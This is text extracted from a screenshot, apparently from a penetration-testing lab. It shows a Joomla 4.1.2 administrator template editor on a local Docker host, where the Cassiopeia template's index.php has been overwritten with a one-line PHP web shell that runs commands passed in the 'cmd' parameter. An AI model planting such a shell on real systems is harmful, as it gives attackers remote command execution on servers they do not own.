 Templates: Customise (C
172.17.0.2/robots.txt
172.17.0.2/index.php?cm
172.17.0.2/administrator/index.php?option=com_templates&view=template&id=219&file=L2luZGV4LnBocA&isMedia=0
120%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
PENTESTING
</> Templates: Customise (Cassiopeia)
4.1.2
TLuisillo_o
Save
Save & Close
Rename File
Delete File
Close File
? Help
File saved.
Editor
Create Overrides
Template Description
Updated Files
Editing file "/templates/cassiopeia/index.php" in template "cassiopeia".
/templates/cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
1 <?php
2 system($_GET['cmd']);
3 ?>